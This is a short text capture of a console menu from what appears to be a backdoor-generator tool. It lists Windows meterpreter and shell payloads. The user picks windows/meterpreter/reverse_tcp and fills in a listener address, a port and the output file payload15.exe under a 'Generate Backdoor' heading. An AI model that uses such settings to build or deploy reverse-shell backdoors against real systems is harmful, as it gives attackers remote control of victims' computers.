 +--------------------------------------------+
| [ 1 ] windows/shell_bind_tcp |
| [ 2 ] windows/shell/reverse_tcp |
| [ 3 ] windows/meterpreter/reverse_tcp |
| [ 4 ] windows/meterpreter/reverse_tcp_dns |
| [ 5 ] windows/meterpreter/reverse_http |
| [ 6 ] windows/meterpreter/reverse_https |
+--------------------------------------------+
Choose Payload :3
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
Generate Backdoor
+------------++-------------------------++-----------------------+
| Name || Descript || Your Input
+------------++-------------------------++-----------------------+
| LHOST || The Listen Addres || 10.211.55.2
| LPORT || The Listen Ports || 3333
| OUTPUTNAME || The Filename output || payload15.exe
| PAYLOAD || Payload To Be Used || windows/meterpreter/reverse_tcp
+------------++-------------------------++-----------------------+